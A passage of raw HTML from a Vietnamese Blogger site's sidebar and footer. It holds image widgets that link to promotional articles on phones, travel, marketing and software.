https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s640/4a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s800/4a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s1024/4a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s1280/4a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s1600/4a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Chuyển Giọng Nói Thành Văn Bản Nhanh Chóng và Chính Xác: 4 Cách Hàng Đầu Hiện Nay</span>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
Du lịch
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/di-du-lich-bang-taxi-ducan-daknong.html'>
<img alt='Du lịch' height='150' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s150/2a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s72/2a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s128/2a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s220/2a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s400/2a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s640/2a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s800/2a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s1024/2a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s1280/2a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s1600/2a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Những Tiện Ích Tuyệt Vời Mà Các Bạn Có Thể Nhận Được Khi Đi Du Lịch Bằng Taxi Đức An, Đắk Nông</span>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<h3 class='title'>
Terus
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/terus-digital-marketing-toan-dien.html'>
<img alt='Terus' height='150' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s150/2a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s72/2a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s128/2a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s220/2a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s400/2a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s640/2a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s800/2a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s1024/2a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s1280/2a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s1600/2a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Terus - Đơn vị cung cấp giải pháp Digital Marketing toàn diện</span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<h3 class='title'>
laocaionline.net
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/thac-bac-ky-quan-thien-nhien-hung-vi.html'>
<img alt='laocaionline.net' height='150' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s150/a11.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s72/a11.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s128/a11.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s220/a11.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s400/a11.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s640/a11.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s800/a11.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s1024/a11.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s1280/a11.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s1600/a11.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thác Bạc - Kỳ quan thiên nhiên hùng vĩ của Lào Cai</span>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<h3 class='title'>
Samsung S23
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/co-nen-mua-samsung-s23-ultra-cu.html'>
<img alt='Samsung S23' height='150' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s150/2a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s72/2a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s128/2a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s220/2a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s400/2a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s640/2a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s800/2a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s1024/2a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s1280/2a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s1600/2a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Co&#769; nên mua Samsung S23 Ultra cu&#771; trong năm 2024</span>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<h3 class='title'>
Dogoo
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/9-ly-do-dung-phan-mem-quan-ly-cong-viec.html'>
<img alt='Dogoo' height='150' id='Image13_img' src='https://i.pinimg.com/originals/7b/bb/ae/7bbbae6c1a4c96dbd75a51c1d2a481e4.png' width='150'>
</img>
</a>
<br/>
<span class='caption'>09 lý do thuyết phục nên sử dụng phần mềm quản lý công việc</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top2'><div class='widget Image' data-version='2' id='Image18'>
<h3 class='title'>
iPhone 17 Pro Max
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/pin-va-sac-iphone-17-pro-max.html'>
<img alt='iPhone 17 Pro Max' height='150' id='Image18_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s150/1a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s72/1a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s128/1a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s220/1a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s400/1a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s640/1a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s800/1a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s1024/1a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s1280/1a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s1600/1a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Pin và sạc iPhone 17 Pro Max &#8211; Sử dụng cả ngày, sạc nhanh MagSafe</span>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<h3 class='title'>
Thành Tâm
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/bao-bi-giay-quan-bai-chu-trong-marketing.html'>
<img alt='Thành Tâm' height='150' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s150/7a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s72/7a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s128/7a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s220/7a.png 220w, 